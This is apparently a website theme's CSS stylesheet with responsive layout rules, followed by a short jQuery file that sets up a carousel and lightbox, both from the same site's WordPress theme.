.blog-sep a{	
	color:#085eaf;
	text-decoration:none;
	}
	
.blog-sep a:hover{	
	color:#000;
	text-decoration:none;
	}			

a.b-read-more{
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 700;
	color:#e26818;
	text-decoration:none;
	}
	
.supportPaper {
	margin-bottom: 20px;
	}
.supportPaper img:first-of-type {
	margin-right: 28px;
	}
.text-up-top{
	text-transform:uppercase;	
	}	
	
.print-button{
	background:#e9e9e9;
	padding:4px 15px 12px 15px;
	margin-left:33px;
	}
.print-button:hover{
	background:#d6d6d6;
	}	
.membership-form-span p{
	font-size:13px;
	line-height:18px;
	}	
			
	.cust-brand {
		display:none;
	}
	
	
							
/* 5. Responsive */

@media (max-width: 1199px) {
.navbar-nav > li > a {	
	padding: 5px 12px;
	font-size: 13px;	
    }
}



@media (max-width: 1024px) {
.footer-collast {
	padding-left:0px;
}
.footer-collast .container {
	padding:0px;
}
.carousel-caption {
	padding: 30px 0px;	
	color: #fff;	
	position: relative;
	left:0%;
	right:0%;
}
.carousel-caption h1 {
	font-size: 40px;
	line-height: 36px;
}
.carousel-caption h1 span {
	font-size: 42px;
	line-height: 48px;
}
.carousel-captionbtn {
	font-size: 20px;
	padding: 12px 26px;
}
.navbar-nav > li > a {	
	padding: 5px 12px;
    }
.print-button{
	margin-left:15px;
	}
}

@media (max-width: 990px) {	
.header .logo {
	float: none;
	text-align:center;	
    }	
.navbar-nav > li {
	padding: 5px 0px;
	background: none;
	text-align: left;	
    }
.navbar-nav > li > a:hover {	
	color: #e26818 ;
	background: url(../images/hover.jpg) no-repeat center bottom;
    }	
.navbar-nav > li > a.active {	
	background: url(../images/hover.jpg) no-repeat center bottom;
    }
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #fff !important;	
	overflow-y:hidden;	
	}	
.bottom-margin {
	margin-bottom: 30px;
    }
.footertop-mid-sec {
	width: 100%;
	padding-left: 0px;
    }
.footer-collast {
	width: auto;
	height: auto;
	padding-left: 0px;
    }
.newsblog-headarea {
	padding: 35px 0px!important;
    }
a.viewall {
	top: 108px;
	right: 0;
	z-index: 999;
    }
.news-blog {
	width: 100%;
	height: auto;
	padding: 5%;
    }
.news-blog ul li {
	width: 100%;
	padding: 5%;
	display: inline-block;
	padding-left: 0px;
	padding-right: 0px;
	border-right: none;
	border-bottom: solid 1px #d0d0d0;
    }
.news-blog ul li:last-child {
	width: 100%;
	padding-left: 0px;
	border-bottom: none;
    }
.rpadding {
	padding: 0px 6px 6px 6px;
    }
.contactform{
	width:100%;
	padding-top:2px;	
	}
.contact-details-main{
	width:100%;
	padding-left:0px;
	padding-top:40px;
	border-left:none;	
	}
.print-button{
	margin-left:0px;
	}
.membership-form-span p{
	padding-top:20px;
	}	
		
}

@media (max-width: 768px) {
.side-bar {
	padding-left:0px;
}
.top .textwidget > div {
	width:50%;
}
.navbar-nav > li > a:hover {
	background-image:none;
}

.navbar-nav > li.current-menu-item > a {
	background-image:none;
}
.event-totaldate-area{	
	display:none;
	}
.event-totaldate-area1{
	display:block;
	text-transform:inherit;
	text-align:left;
	padding-bottom:15px;
	}	
.navbar-nav > li > a {
	font-size: 13px;
	font-weight: 700;
	color: #000000;
	padding: 5px 12px;
    }
.header .logo {
	float: none !important;
	text-align:center;	
    }
.carousel-caption {
	left:0%;
	right:0%;
}
.carousel-caption h1 {
	font-size: 40px;
	line-height: 36px;
}
.carousel-caption h1 span {
	font-size: 42px;
	line-height: 48px;
}
	.smallBox {
		width:50%;
		float:left;
	}	
}

@media (max-width: 767px) {
.top .textwidget > div {
	width:100%;
}
.cust-brand {
	display:block;
}
.navbar-nav > li > a {
	padding:6px 16px !important;	
	}
.navbar-nav > li > a:hover {	
	background:none !important;
	}	
.navbar-nav > li > a.active {	
	background:none !important;
	}
}


@media (max-width: 670px) {
.quick-enquiry-arrow {
	display: none;
    }
.owl-buttons {
	display: none;
    }	
.top .top-text {
	text-align:center !important;
	margin-bottom:10px;
    }
.top .top-rtext {	
	text-align: center !important;
    }
.carousel-caption h1 {
	font-size: 32px;
	line-height: 36px;
}
.carousel-caption h1 span {
	font-size: 34px;
	line-height: 38px;
}		
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
	margin-left: 0px;
	display:none;
    }
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
	right: 40% !important;
    }
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-left {
	right: 40% !important;
    }
.side-bar{	
	padding-left:0px;
	}
.smallBox {
		width:50%;
		float:left;
	}
}

@media (max-width: 479px) {
	.blog-area .pull-left, 
	.blog-area .pull-right {
		float:none !important;
	}
	.blog-text-area h5 {
		margin-bottom:5px;
	}
	.blog-area .pull-right {
		margin-bottom:10px;
	}
	
}

@media (max-width: 360px) {
	.smallBox {
		width:100%;
		float:none;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scaia.org.au/wp-content/themes/scaia/js/custom.js?ver=1.0.0
body_size: -3
content:
$(document).ready(function() {
      $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 3,
		
	  navigation : true,	  
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
      });

    });
$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
    event.preventDefault();
    $(this).ekkoLightbox();
});